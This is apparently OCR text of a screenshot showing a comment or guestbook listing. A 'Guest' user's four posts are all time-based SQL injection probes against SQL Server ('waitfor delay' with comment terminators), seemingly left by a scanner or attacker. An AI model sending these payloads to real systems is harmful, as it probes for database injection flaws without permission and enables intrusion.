
-1; waitfor delay '0:0:15' --
Guest
10/10/2025 3:23 AM
-1); waitfor delay '0:0:15' --
Guest
10/10/2025 3:23 AM
1 waitfor delay '0:0:15' --
Guest
10/10/2025 3:23 AM
486do9aI'; waitfor delay '0:0:15' --